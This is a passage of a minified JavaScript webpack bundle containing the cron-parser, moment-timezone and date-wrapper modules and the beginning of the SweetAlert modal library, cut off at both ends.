this._date.millisecond},o.prototype.getTime=function(){return this._date.valueOf()},o.prototype.getUTCDate=function(){return this._getUTC().day},o.prototype.getUTCFullYear=function(){return this._getUTC().year},o.prototype.getUTCDay=function(){var e=this._getUTC().weekday;return 7==e?0:e},o.prototype.getUTCMonth=function(){return this._getUTC().month-1},o.prototype.getUTCHours=function(){return this._getUTC().hour},o.prototype.getUTCMinutes=function(){return this._getUTC().minute},o.prototype.getUTCSeconds=function(){return this._getUTC().second},o.prototype.toISOString=function(){return this._date.toUTC().toISO()},o.prototype.toJSON=function(){return this._date.toJSON()},o.prototype.setDate=function(e){this._date=this._date.set({day:e})},o.prototype.setFullYear=function(e){this._date=this._date.set({year:e})},o.prototype.setDay=function(e){this._date=this._date.set({weekday:e})},o.prototype.setMonth=function(e){this._date=this._date.set({month:e+1})},o.prototype.setHours=function(e){this._date=this._date.set({hour:e})},o.prototype.setMinutes=function(e){this._date=this._date.set({minute:e})},o.prototype.setSeconds=function(e){this._date=this._date.set({second:e})},o.prototype.setMilliseconds=function(e){this._date=this._date.set({millisecond:e})},o.prototype._getUTC=function(){return this._date.toUTC()},o.prototype.toString=function(){return this.toDate().toString()},o.prototype.toDate=function(){return this._date.toJSDate()},o.prototype.isLastDayOfMonth=function(){var e=this._date.plus({days:1}).startOf("day");return this._date.month!==e.month},o.prototype.isLastWeekdayOfMonth=function(){var e=this._date.plus({days:7}).startOf("day");return this._date.month!==e.month},e.exports=o},42080:function(e,t,n){"use strict";var r=n(20378),o=n(89875);function i(e,t){this._options=t,this._utc=t.utc||!1,this._tz=this._utc?"UTC":t.tz,this._currentDate=new r(t.currentDate,this._tz),this._startDate=t.startDate?new r(t.startDate,this._tz):null,this._endDate=t.endDate?new r(t.endDate,this._tz):null,this._isIterator=t.iterator||!1,this._hasIterated=!1,this._nthDayOfWeek=t.nthDayOfWeek||0,this.fields=i._freezeFields(e)}i.map=["second","minute","hour","dayOfMonth","month","dayOfWeek"],i.predefined={"@yearly":"0 0 1 1 *","@monthly":"0 0 1 * *","@weekly":"0 0 * * 0","@daily":"0 0 * * *","@hourly":"0 * * * *"},i.constraints=[{min:0,max:59,chars:[]},{min:0,max:59,chars:[]},{min:0,max:23,chars:[]},{min:1,max:31,chars:["L"]},{min:1,max:12,chars:[]},{min:0,max:7,chars:["L"]}],i.daysInMonth=[31,29,31,30,31,30,31,31,30,31,30,31],i.aliases={month:{jan:1,feb:2,mar:3,apr:4,may:5,jun:6,jul:7,aug:8,sep:9,oct:10,nov:11,dec:12},dayOfWeek:{sun:0,mon:1,tue:2,wed:3,thu:4,fri:5,sat:6}},i.parseDefaults=["0","*","*","*","*","*"],i.standardValidCharacters=/^[,*\d/-]+$/,i.dayOfWeekValidCharacters=/^[?,*\dL#/-]+$/,i.dayOfMonthValidCharacters=/^[?,*\dL/-]+$/,i.validCharacters={second:i.standardValidCharacters,minute:i.standardValidCharacters,hour:i.standardValidCharacters,dayOfMonth:i.dayOfMonthValidCharacters,month:i.standardValidCharacters,dayOfWeek:i.dayOfWeekValidCharacters},i._isValidConstraintChar=function(e,t){return"string"===typeof t&&e.chars.some((function(e){return t.indexOf(e)>-1}))},i._parseField=function(e,t,n){switch(e){case"month":case"dayOfWeek":var r=i.aliases[e];t=t.replace(/[a-z]{3}/gi,(function(e){if(e=e.toLowerCase(),"undefined"!==typeof r[e])return r[e];throw new Error('Validation error, cannot resolve alias "'+e+'"')}))}if(!i.validCharacters[e].test(t))throw new Error("Invalid characters, got value: "+t);function o(e){var t=e.split("/");if(t.length>2)throw new Error("Invalid repeat: "+e);return t.length>1?(t[0]==+t[0]&&(t=[t[0]+"-"+n.max,t[1]]),a(t[0],t[t.length-1])):a(e,1)}function a(t,r){var o=[],i=t.split("-");if(i.length>1){if(i.length<2)return+t;if(!i[0].length){if(!i[1].length)throw new Error("Invalid range: "+t);return+t}var a=+i[0],s=+i[1];if(Number.isNaN(a)||Number.isNaN(s)||a<n.min||s>n.max)throw new Error("Constraint error, got range "+a+"-"+s+" expected range "+n.min+"-"+n.max);if(a>s)throw new Error("Invalid range: "+t);var u=+r;if(Number.isNaN(u)||u<=0)throw new Error("Constraint error, cannot repeat at every "+u+" time.");"dayOfWeek"===e&&s%7===0&&o.push(0);for(var c=a,l=s;c<=l;c++){!(-1!==o.indexOf(c))&&u>0&&u%r===0?(u=1,o.push(c)):u++}return o}return Number.isNaN(+t)?t:+t}return-1!==t.indexOf("*")?t=t.replace(/\*/g,n.min+"-"+n.max):-1!==t.indexOf("?")&&(t=t.replace(/\?/g,n.min+"-"+n.max)),function(t){var r=[];function a(t){if(t instanceof Array)for(var o=0,a=t.length;o<a;o++){var s=t[o];if(i._isValidConstraintChar(n,s))r.push(s);else{if("number"!==typeof s||Number.isNaN(s)||s<n.min||s>n.max)throw new Error("Constraint error, got value "+s+" expected range "+n.min+"-"+n.max);r.push(s)}}else{if(i._isValidConstraintChar(n,t))return void r.push(t);var u=+t;if(Number.isNaN(u)||u<n.min||u>n.max)throw new Error("Constraint error, got value "+t+" expected range "+n.min+"-"+n.max);"dayOfWeek"===e&&(u%=7),r.push(u)}}var s=t.split(",");if(!s.every((function(e){return e.length>0})))throw new Error("Invalid list value format");if(s.length>1)for(var u=0,c=s.length;u<c;u++)a(o(s[u]));else a(o(t));return r.sort(i._sortCompareFn),r}(t)},i._sortCompareFn=function(e,t){var n="number"===typeof e,r="number"===typeof t;return n&&r?e-t:!n&&r?1:n&&!r?-1:e.localeCompare(t)},i._handleMaxDaysInMonth=function(e){if(1===e.month.length){var t=i.daysInMonth[e.month[0]-1];if(e.dayOfMonth[0]>t)throw new Error("Invalid explicit day of month definition");return e.dayOfMonth.filter((function(e){return"L"===e||e<=t})).sort(i._sortCompareFn)}},i._freezeFields=function(e){for(var t=0,n=i.map.length;t<n;++t){var r=i.map[t],o=e[r];e[r]=Object.freeze(o)}return Object.freeze(e)},i.prototype._applyTimezoneShift=function(e,t,n){if("Month"===n||"Day"===n){var r=e.getTime();e[t+n](),r===e.getTime()&&(0===e.getMinutes()&&0===e.getSeconds()?e.addHour():59===e.getMinutes()&&59===e.getSeconds()&&e.subtractHour())}else{var o=e.getHours();e[t+n]();var i=e.getHours(),a=i-o;2===a?24!==this.fields.hour.length&&(this._dstStart=i):0===a&&0===e.getMinutes()&&0===e.getSeconds()&&24!==this.fields.hour.length&&(this._dstEnd=i)}},i.prototype._findSchedule=function(e){function t(e,t){for(var n=0,r=t.length;n<r;n++)if(t[n]>=e)return t[n]===e;return t[0]===e}function n(e,t){if(t<6){if(e.getDate()<8&&1===t)return!0;var n=e.getDate()%7?1:0,r=e.getDate()-e.getDate()%7;return Math.floor(r/7)+n===t}return!1}function o(e){return e.length>0&&e.some((function(e){return"string"===typeof e&&e.indexOf("L")>=0}))}var a=(e=e||!1)?"subtract":"add",s=new r(this._currentDate,this._tz),u=this._startDate,c=this._endDate,l=s.getTime(),d=0;for(;d<1e4;){if(d++,e){if(u&&s.getTime()-u.getTime()<0)throw new Error("Out of the timespan range")}else if(c&&c.getTime()-s.getTime()<0)throw new Error("Out of the timespan range");var f=t(s.getDate(),this.fields.dayOfMonth);o(this.fields.dayOfMonth)&&(f=f||s.isLastDayOfMonth());var p=t(s.getDay(),this.fields.dayOfWeek);o(this.fields.dayOfWeek)&&(p=p||this.fields.dayOfWeek.some((function(e){if(!o([e]))return!1;var t=Number.parseInt(e[0])%7;if(Number.isNaN(t))throw new Error("Invalid last weekday of the month expression: "+e);return s.getDay()===t&&s.isLastWeekdayOfMonth()})));var h=this.fields.dayOfMonth.length>=i.daysInMonth[s.getMonth()],m=this.fields.dayOfWeek.length===i.constraints[5].max-i.constraints[5].min+1,g=s.getHours();if(f||p&&!m)if(h||!m||f)if(!h||m||p)if(this._nthDayOfWeek>0&&!n(s,this._nthDayOfWeek))this._applyTimezoneShift(s,a,"Day");else if(t(s.getMonth()+1,this.fields.month)){if(t(g,this.fields.hour)){if(this._dstEnd===g&&!e){this._dstEnd=null,this._applyTimezoneShift(s,"add","Hour");continue}}else{if(this._dstStart!==g){this._dstStart=null,this._applyTimezoneShift(s,a,"Hour");continue}if(!t(g-1,this.fields.hour)){s[a+"Hour"]();continue}}if(t(s.getMinutes(),this.fields.minute))if(t(s.getSeconds(),this.fields.second)){if(l!==s.getTime())break;"add"===a||0===s.getMilliseconds()?this._applyTimezoneShift(s,a,"Second"):s.setMilliseconds(0)}else this._applyTimezoneShift(s,a,"Second");else this._applyTimezoneShift(s,a,"Minute")}else this._applyTimezoneShift(s,a,"Month");else this._applyTimezoneShift(s,a,"Day");else this._applyTimezoneShift(s,a,"Day");else this._applyTimezoneShift(s,a,"Day")}if(d>=1e4)throw new Error("Invalid expression, loop limit exceeded");return this._currentDate=new r(s,this._tz),this._hasIterated=!0,s},i.prototype.next=function(){var e=this._findSchedule();return this._isIterator?{value:e,done:!this.hasNext()}:e},i.prototype.prev=function(){var e=this._findSchedule(!0);return this._isIterator?{value:e,done:!this.hasPrev()}:e},i.prototype.hasNext=function(){var e=this._currentDate,t=this._hasIterated;try{return this._findSchedule(),!0}catch(n){return!1}finally{this._currentDate=e,this._hasIterated=t}},i.prototype.hasPrev=function(){var e=this._currentDate,t=this._hasIterated;try{return this._findSchedule(!0),!0}catch(n){return!1}finally{this._currentDate=e,this._hasIterated=t}},i.prototype.iterate=function(e,t){var n=[];if(e>=0)for(var r=0,o=e;r<o;r++)try{var i=this.next();n.push(i),t&&t(i,r)}catch(a){break}else for(r=0,o=e;r>o;r--)try{i=this.prev();n.push(i),t&&t(i,r)}catch(a){break}return n},i.prototype.reset=function(e){this._currentDate=new r(e||this._options.currentDate)},i.prototype.stringify=function(e){for(var t=[],n=e?0:1,r=i.map.length;n<r;++n){var a=i.map[n],s=this.fields[a],u=i.constraints[n];"dayOfMonth"===a&&1===this.fields.month.length?u={min:1,max:i.daysInMonth[this.fields.month[0]-1]}:"dayOfWeek"===a&&(u={min:0,max:6},s=7===s[s.length-1]?s.slice(0,-1):s),t.push(o(s,u.min,u.max))}return t.join(" ")},i.parse=function(e,t){var n=this;function o(e,t){t||(t={}),"undefined"===typeof t.currentDate&&(t.currentDate=new r(void 0,n._tz)),i.predefined[e]&&(e=i.predefined[e]);var o=[],a=(e+"").trim().split(/\s+/);if(a.length>6)throw new Error("Invalid cron expression");for(var s=i.map.length-a.length,u=0,c=i.map.length;u<c;++u){var l=i.map[u],d=a[a.length>c?u:u-s];if(u<s||!d)o.push(i._parseField(l,i.parseDefaults[u],i.constraints[u]));else{var f="dayOfWeek"===l?m(d):d;o.push(i._parseField(l,f,i.constraints[u]))}}var p={};for(u=0,c=i.map.length;u<c;u++){p[i.map[u]]=o[u]}var h=i._handleMaxDaysInMonth(p);return p.dayOfMonth=h||p.dayOfMonth,new i(p,t);function m(e){var n=e.split("#");if(n.length>1){var r=+n[n.length-1];if(/,/.test(e))throw new Error("Constraint error, invalid dayOfWeek `#` and `,` special characters are incompatible");if(/\//.test(e))throw new Error("Constraint error, invalid dayOfWeek `#` and `/` special characters are incompatible");if(/-/.test(e))throw new Error("Constraint error, invalid dayOfWeek `#` and `-` special characters are incompatible");if(n.length>2||Number.isNaN(r)||r<1||r>5)throw new Error("Constraint error, invalid dayOfWeek occurrence number (#)");return t.nthDayOfWeek=r,n[0]}return e}}return"function"===typeof t&&(t={}),o(e,t)},i.fieldsToExpression=function(e,t){function n(e,t,n){if(!t)throw new Error("Validation error, Field "+e+" is missing");if(0===t.length)throw new Error("Validation error, Field "+e+" contains no values");for(var r=0,o=t.length;r<o;r++){var a=t[r];if(!i._isValidConstraintChar(n,a)&&("number"!==typeof a||Number.isNaN(a)||a<n.min||a>n.max))throw new Error("Constraint error, got value "+a+" expected range "+n.min+"-"+n.max)}}for(var r={},o=0,a=i.map.length;o<a;++o){var s=i.map[o],u=e[s];n(s,u,i.constraints[o]);for(var c=[],l=-1;++l<u.length;)c[l]=u[l];if((u=c.sort(i._sortCompareFn).filter((function(e,t,n){return!t||e!==n[t-1]}))).length!==c.length)throw new Error("Validation error, Field "+s+" contains duplicate values");r[s]=u}var d=i._handleMaxDaysInMonth(r);return r.dayOfMonth=d||r.dayOfMonth,new i(r,t||{})},e.exports=i},96378:function(e){"use strict";function t(e){return{start:e,count:1}}function n(e,t){e.end=t,e.step=t-e.start,e.count=2}function r(e,n,r){n&&(2===n.count?(e.push(t(n.start)),e.push(t(n.end))):e.push(n)),r&&e.push(r)}e.exports=function(e){for(var o=[],i=void 0,a=0;a<e.length;a++){var s=e[a];"number"!==typeof s?(r(o,i,t(s)),i=void 0):i?1===i.count?n(i,s):i.step===s-i.end?(i.count++,i.end=s):2===i.count?(o.push(t(i.start)),n(i=t(i.end),s)):(r(o,i),i=t(s)):i=t(s)}return r(o,i),o}},89875:function(e,t,n){"use strict";var r=n(96378);e.exports=function(e,t,n){var o=r(e);if(1===o.length){var i=o[0];if(1===(l=i.step)&&i.start===t&&i.end===n)return"*";if(1!==l&&i.start===t&&i.end===n-l+1)return"*/"+l}for(var a=[],s=0,u=o.length;s<u;++s){var c=o[s];if(1!==c.count){var l=c.step;if(1!==c.step){var d=0==c.start?c.count-1:c.count;c.step*d>c.end?a=a.concat(Array.from({length:c.end-c.start+1}).map((function(e,t){var n=c.start+t;return(n-c.start)%c.step===0?n:null})).filter((function(e){return null!=e}))):c.end===n-c.step+1?a.push(c.start+"/"+c.step):a.push(c.start+"-"+c.end+"/"+c.step)}else a.push(c.start+"-"+c.end)}else a.push(c.start)}return a.join(",")}},56465:function(e,t,n){"use strict";var r=n(42080);function o(){}o._parseEntry=function(e){var t=e.split(" ");if(6===t.length)return{interval:r.parse(e)};if(t.length>6)return{interval:r.parse(t.slice(0,6).join(" ")),command:t.slice(6,t.length)};throw new Error("Invalid entry: "+e)},o.parseExpression=function(e,t){return r.parse(e,t)},o.fieldsToExpression=function(e,t){return r.fieldsToExpression(e,t)},o.parseString=function(e){for(var t=e.split("\n"),n={variables:{},expressions:[],errors:{}},r=0,i=t.length;r<i;r++){var a=null,s=t[r].trim();if(s.length>0){if(s.match(/^#/))continue;if(a=s.match(/^(.*)=(.*)$/))n.variables[a[1]]=a[2];else{var u=null;try{u=o._parseEntry("0 "+s),n.expressions.push(u.interval)}catch(c){n.errors[s]=c}}}}return n},o.parseFile=function(e,t){n(18851).readFile(e,(function(e,n){if(!e)return t(null,o.parseString(n.toString()));t(e)}))},e.exports=o},11519:function(e,t,n){(e.exports=n(76793)).tz.load(n(42996))},76793:function(e,t,n){var r,o,i;!function(a,s){"use strict";e.exports?e.exports=s(n(28631)):(o=[n(28631)],void 0===(i="function"===typeof(r=s)?r.apply(t,o):r)||(e.exports=i))}(0,(function(e){"use strict";void 0===e.version&&e.default&&(e=e.default);var t,n={},r={},o={},i={},a={};e&&"string"===typeof e.version||I("Moment Timezone requires Moment.js. See https://momentjs.com/timezone/docs/#/use-it/browser/");var s=e.version.split("."),u=+s[0],c=+s[1];function l(e){return e>96?e-87:e>64?e-29:e-48}function d(e){var t=0,n=e.split("."),r=n[0],o=n[1]||"",i=1,a=0,s=1;for(45===e.charCodeAt(0)&&(t=1,s=-1);t<r.length;t++)a=60*a+l(r.charCodeAt(t));for(t=0;t<o.length;t++)i/=60,a+=l(o.charCodeAt(t))*i;return a*s}function f(e){for(var t=0;t<e.length;t++)e[t]=d(e[t])}function p(e,t){var n,r=[];for(n=0;n<t.length;n++)r[n]=e[t[n]];return r}function h(e){var t=e.split("|"),n=t[2].split(" "),r=t[3].split(""),o=t[4].split(" ");return f(n),f(r),f(o),function(e,t){for(var n=0;n<t;n++)e[n]=Math.round((e[n-1]||0)+6e4*e[n]);e[t-1]=1/0}(o,r.length),{name:t[0],abbrs:p(t[1].split(" "),r),offsets:p(n,r),untils:o,population:0|t[5]}}function m(e){e&&this._set(h(e))}function g(e,t){this.name=e,this.zones=t}function v(e){var t=e.toTimeString(),n=t.match(/\([a-z ]+\)/i);"GMT"===(n=n&&n[0]?(n=n[0].match(/[A-Z]/g))?n.join(""):void 0:(n=t.match(/[A-Z]{3,5}/g))?n[0]:void 0)&&(n=void 0),this.at=+e,this.abbr=n,this.offset=e.getTimezoneOffset()}function y(e){this.zone=e,this.offsetScore=0,this.abbrScore=0}function b(e,t){for(var n,r;r=6e4*((t.at-e.at)/12e4|0);)(n=new v(new Date(e.at+r))).offset===e.offset?e=n:t=n;return e}function w(e,t){return e.offsetScore!==t.offsetScore?e.offsetScore-t.offsetScore:e.abbrScore!==t.abbrScore?e.abbrScore-t.abbrScore:e.zone.population!==t.zone.population?t.zone.population-e.zone.population:t.zone.name.localeCompare(e.zone.name)}function E(e,t){var n,r;for(f(t),n=0;n<t.length;n++)r=t[n],a[r]=a[r]||{},a[r][e]=!0}function x(e){var t,n,r,o,s=e.length,u={},c=[],l={};for(t=0;t<s;t++)if(r=e[t].offset,!l.hasOwnProperty(r)){for(n in o=a[r]||{})o.hasOwnProperty(n)&&(u[n]=!0);l[r]=!0}for(t in u)u.hasOwnProperty(t)&&c.push(i[t]);return c}function S(){try{var e=Intl.DateTimeFormat().resolvedOptions().timeZone;if(e&&e.length>3){var t=i[_(e)];if(t)return t;I("Moment Timezone found "+e+" from the Intl api, but did not have that data loaded.")}}catch(l){}var n,r,o,a=function(){var e,t,n,r,o=(new Date).getFullYear()-2,i=new v(new Date(o,0,1)),a=i.offset,s=[i];for(r=1;r<48;r++)(n=new Date(o,r,1).getTimezoneOffset())!==a&&(e=b(i,t=new v(new Date(o,r,1))),s.push(e),s.push(new v(new Date(e.at+6e4))),i=t,a=n);for(r=0;r<4;r++)s.push(new v(new Date(o+r,0,1))),s.push(new v(new Date(o+r,6,1)));return s}(),s=a.length,u=x(a),c=[];for(r=0;r<u.length;r++){for(n=new y(R(u[r]),s),o=0;o<s;o++)n.scoreOffsetAt(a[o]);c.push(n)}return c.sort(w),c.length>0?c[0].zone.name:void 0}function _(e){return(e||"").toLowerCase().replace(/\//g,"_")}function C(e){var t,r,o,a;for("string"===typeof e&&(e=[e]),t=0;t<e.length;t++)a=_(r=(o=e[t].split("|"))[0]),n[a]=e[t],i[a]=r,E(a,o[2].split(" "))}function R(e,t){e=_(e);var o,a=n[e];return a instanceof m?a:"string"===typeof a?(a=new m(a),n[e]=a,a):r[e]&&t!==R&&(o=R(r[e],R))?((a=n[e]=new m)._set(o),a.name=i[e],a):null}function A(e){var t,n,o,a;for("string"===typeof e&&(e=[e]),t=0;t<e.length;t++)o=_((n=e[t].split("|"))[0]),a=_(n[1]),r[o]=a,i[o]=n[0],r[a]=o,i[a]=n[1]}function P(e){var t="X"===e._f||"x"===e._f;return!(!e._a||void 0!==e._tzm||t)}function I(e){"undefined"!==typeof console&&"function"===typeof console.error&&console.error(e)}function O(t){var n,r=Array.prototype.slice.call(arguments,0,-1),o=arguments[arguments.length-1],i=e.utc.apply(null,r);return!e.isMoment(t)&&P(i)&&(n=R(o))&&i.add(n.parse(i),"minutes"),i.tz(o),i}(u<2||2===u&&c<6)&&I("Moment Timezone requires Moment.js >= 2.6.0. You are using Moment.js "+e.version+". See momentjs.com"),m.prototype={_set:function(e){this.name=e.name,this.abbrs=e.abbrs,this.untils=e.untils,this.offsets=e.offsets,this.population=e.population},_index:function(e){var t;if((t=function(e,t){var n,r=t.length;if(e<t[0])return 0;if(r>1&&t[r-1]===1/0&&e>=t[r-2])return r-1;if(e>=t[r-1])return-1;for(var o=0,i=r-1;i-o>1;)t[n=Math.floor((o+i)/2)]<=e?o=n:i=n;return i}(+e,this.untils))>=0)return t},countries:function(){var e=this.name;return Object.keys(o).filter((function(t){return-1!==o[t].zones.indexOf(e)}))},parse:function(e){var t,n,r,o,i=+e,a=this.offsets,s=this.untils,u=s.length-1;for(o=0;o<u;o++)if(t=a[o],n=a[o+1],r=a[o?o-1:o],t<n&&O.moveAmbiguousForward?t=n:t>r&&O.moveInvalidForward&&(t=r),i<s[o]-6e4*t)return a[o];return a[u]},abbr:function(e){return this.abbrs[this._index(e)]},offset:function(e){return I("zone.offset has been deprecated in favor of zone.utcOffset"),this.offsets[this._index(e)]},utcOffset:function(e){return this.offsets[this._index(e)]}},y.prototype.scoreOffsetAt=function(e){this.offsetScore+=Math.abs(this.zone.utcOffset(e.at)-e.offset),this.zone.abbr(e.at).replace(/[^A-Z]/g,"")!==e.abbr&&this.abbrScore++},O.version="0.5.44",O.dataVersion="",O._zones=n,O._links=r,O._names=i,O._countries=o,O.add=C,O.link=A,O.load=function(e){C(e.zones),A(e.links),function(e){var t,n,r,i;if(e&&e.length)for(t=0;t<e.length;t++)n=(i=e[t].split("|"))[0].toUpperCase(),r=i[1].split(" "),o[n]=new g(n,r)}(e.countries),O.dataVersion=e.version},O.zone=R,O.zoneExists=function e(t){return e.didShowError||(e.didShowError=!0,I("moment.tz.zoneExists('"+t+"') has been deprecated in favor of !moment.tz.zone('"+t+"')")),!!R(t)},O.guess=function(e){return t&&!e||(t=S()),t},O.names=function(){var e,t=[];for(e in i)i.hasOwnProperty(e)&&(n[e]||n[r[e]])&&i[e]&&t.push(i[e]);return t.sort()},O.Zone=m,O.unpack=h,O.unpackBase60=d,O.needsOffset=P,O.moveInvalidForward=!0,O.moveAmbiguousForward=!1,O.countries=function(){return Object.keys(o)},O.zonesForCountry=function(e,t){var n;if(n=(n=e).toUpperCase(),!(e=o[n]||null))return null;var r=e.zones.sort();return t?r.map((function(e){return{name:e,offset:R(e).utcOffset(new Date)}})):r};var k,T=e.fn;function M(e){return function(){return this._z?this._z.abbr(this):e.call(this)}}function N(e){return function(){return this._z=null,e.apply(this,arguments)}}e.tz=O,e.defaultZone=null,e.updateOffset=function(t,n){var r,o=e.defaultZone;if(void 0===t._z&&(o&&P(t)&&!t._isUTC&&t.isValid()&&(t._d=e.utc(t._a)._d,t.utc().add(o.parse(t),"minutes")),t._z=o),t._z)if(r=t._z.utcOffset(t),Math.abs(r)<16&&(r/=60),void 0!==t.utcOffset){var i=t._z;t.utcOffset(-r,n),t._z=i}else t.zone(r,n)},T.tz=function(t,n){if(t){if("string"!==typeof t)throw new Error("Time zone name must be a string, got "+t+" ["+typeof t+"]");return this._z=R(t),this._z?e.updateOffset(this,n):I("Moment Timezone has no data for "+t+". See http://momentjs.com/timezone/docs/#/data-loading/."),this}if(this._z)return this._z.name},T.zoneName=M(T.zoneName),T.zoneAbbr=M(T.zoneAbbr),T.utc=N(T.utc),T.local=N(T.local),T.utcOffset=(k=T.utcOffset,function(){return arguments.length>0&&(this._z=null),k.apply(this,arguments)}),e.tz.setDefault=function(t){return(u<2||2===u&&c<9)&&I("Moment Timezone setDefault() requires Moment.js >= 2.9.0. You are using Moment.js "+e.version+"."),e.defaultZone=t?R(t):null,e};var Z=e.momentProperties;return"[object Array]"===Object.prototype.toString.call(Z)?(Z.push("_z"),Z.push("_a")):Z&&(Z._z=null),e}))},97739:function(e){e.exports=function(e){function t(r){if(n[r])return n[r].exports;var o=n[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,t),o.l=!0,o.exports}var n={};return t.m=e,t.c=n,t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:r})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=8)}([function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r="swal-button";t.CLASS_NAMES={MODAL:"swal-modal",OVERLAY:"swal-overlay",SHOW_MODAL:"swal-overlay--show-modal",MODAL_TITLE:"swal-title",MODAL_TEXT:"swal-text",ICON:"swal-icon",ICON_CUSTOM:"swal-icon--custom",CONTENT:"swal-content",FOOTER:"swal-footer",BUTTON_CONTAINER:"swal-button-container",BUTTON:r,CONFIRM_BUTTON:r+"--confirm",CANCEL_BUTTON:r+"--cancel",DANGER_BUTTON:r+"--danger",BUTTON_LOADING:r+"--loading",BUTTON_LOADER:r+"__loader"},t.default=t.CLASS_NAMES},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getNode=function(e){var t="."+e;return document.querySelector(t)},t.stringToNode=function(e){var t=document.createElement("div");return t.innerHTML=e.trim(),t.firstChild},t.insertAfter=function(e,t){var n=t.nextSibling;t.parentNode.insertBefore(e,n)},t.removeNode=function(e){e.parentElement.removeChild(e)},t.throwErr=function(e){throw"SweetAlert: "+(e=e.replace(/ +(?= )/g,"")).trim()},t.isPlainObject=function(e){if("[object Object]"!==Object.prototype.toString.call(e))return!1;var t=Object.getPrototypeOf(e);return null===t||t===Object.prototype},t.ordinalSuffixOf=function(e){var t=e%10,n=e%100;return 1===t&&11!==n?e+"st":2===t&&12!==n?e+"nd":3===t&&13!==n?e+"rd":e+"th"}},function(e,t,n){"use strict";function r(e){for(var n in e)t.hasOwnProperty(n)||(t[n]=e[n])}Object.defineProperty(t,"__esModule",{value:!0}),r(n(25));var o=n(26);t.overlayMarkup=o.default,r(n(27)),r(n(28)),r(n(29));var i=n(0),a=i.default.MODAL_TITLE,s=i.default.MODAL_TEXT,u=i.default.ICON,c=i.default.FOOTER;t.iconMarkup='\n  <div class="'+u+'"></div>',t.titleMarkup='\n  <div class="'+a+'"></div>\n',t.textMarkup='\n  <div class="'+s+'"></div>',t.footerMarkup='\n  <div class="'+c+'"></div>\n'},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(1);t.CONFIRM_KEY="confirm",t.CANCEL_KEY="cancel";var o={visible:!0,text:null,value:null,className:"",closeModal:!0},i=Object.assign({},o,{visible:!1,text:"Cancel",value:null}),a=Object.assign({},o,{text:"OK",value:!0});t.defaultButtonList={cancel:i,confirm:a};var s=function(e){switch(e){case t.CONFIRM_KEY:return a;case t.CANCEL_KEY:return i;default:var n=e.charAt(0).toUpperCase()+e.slice(1);return Object.assign({},o,{text:n,value:e})}},u=function(e,t){var n=s(e);return!0===t?Object.assign({},n,{visible:!0}):"string"==typeof t?Object.assign({},n,{visible:!0,text:t}):r.isPlainObject(t)?Object.assign({visible:!0},n,t):Object.assign({},n,{visible:!1})},c=function(e){for(var t={},n=0,r=Object.keys(e);n<r.length;n++){var o=r[n],a=e[o],s=u(o,a);t[o]=s}return t.cancel||(t.cancel=i),t},l=function(e){var n={};switch(e.length){case 1:n[t.CANCEL_KEY]=Object.assign({},i,{visible:!1});break;case 2:n[t.CANCEL_KEY]=u(t.CANCEL_KEY,e[0]),n[t.CONFIRM_KEY]=u(t.CONFIRM_KEY,e[1]);break;default:r.throwErr("Invalid number of 'buttons' in array ("+e.length+").\n      If you want more than 2 buttons, you need to use an object!")}return n};t.getButtonListOpts=function(e){var n=t.defaultButtonList;return"string"==typeof e?n[t.CONFIRM_KEY]=u(t.CONFIRM_KEY,e):Array.isArray(e)?n=l(e):r.isPlainObject(e)?n=c(e):!0===e?n=l([!0,!0]):!1===e?n=l([!1,!1]):void 0===e&&(n=t.defaultButtonList),n}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(1),o=n(2),i=n(0),a=i.default.MODAL,s=i.default.OVERLAY,u=n(30),c=n(31),l=n(32),d=n(33);t.injectElIntoModal=function(e){var t=r.getNode(a),n=r.stringToNode(e);return t.appendChild(n),n};var f=function(e){e.className=a,e.textContent=""},p=function(e,t){f(e);var n=t.className;n&&e.classList.add(n)};t.initModalContent=function(e){var t=r.getNode(a);p(t,e),u.default(e.icon),c.initTitle(e.title),c.initText(e.text),d.default(e.content),l.default(e.buttons,e.dangerMode)};var h=function(){var e=r.getNode(s),t=r.stringToNode(o.modalMarkup);e.appendChild(t)};t.default=h},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(3),o={isOpen:!1,promise:null,actions:{},timer:null},i=Object.assign({},o);t.resetState=function(){i=Object.assign({},o)},t.setActionValue=function(e){if("string"==typeof e)return a(r.CONFIRM_KEY,e);for(var t in e)a(t,e[t])};var a=function(e,t){i.actions[e]||(i.actions[e]={}),Object.assign(i.actions[e],{value:t})};t.setActionOptionsFor=function(e,t){var n=(void 0===t?{}:t).closeModal,r=void 0===n||n;Object.assign(i.actions[e],{closeModal:r})},t.default=i},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(1),o=n(3),i=n(0),a=i.default.OVERLAY,s=i.default.SHOW_MODAL,u=i.default.BUTTON,c=i.default.BUTTON_LOADING,l=n(5);t.openModal=function(){r.getNode(a).classList.add(s),l.default.isOpen=!0};var d=function(){r.getNode(a).classList.remove(s),l.default.isOpen=!1};t.onAction=function(e){void 0===e&&(e=o.CANCEL_KEY);var t=l.default.actions[e],n=t.value;if(!1===t.closeModal){var i=u+"--"+e;r.getNode(i).classList.add(c)}else d();l.default.promise.resolve(n)},t.getState=function(){var e=Object.assign({},l.default);return delete e.promise,delete e.timer,e},t.stopLoading=function(){for(var e=document.querySelectorAll("."+u),t=0;t<e.length;t++)e[t].classList.remove(c)}},function(e,t){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){(function(t){e.exports=t.sweetAlert=n(9)}).call(t,n(7))},function(e,t,n){(function(t){e.exports=t.swal=n(10)}).call(t,n(7))},function(e,t,n){"undefined"!=typeof window&&n(11),n(16);var r=n(23).default;e.exports=r},function(e,t,n){var r=n(12);"string"==typeof r&&(r=[[e.i,r,""]]);var o={insertAt:"top",transform:void 0};n(14)(r,o),r.locals&&(e.exports=r.locals)},function(e,t,n){(e.exports=n(13)(void 0)).push([e.i,'.swal-icon--error{border-color:#f27474;-webkit-animation:animateErrorIcon .5s;animation:animateErrorIcon 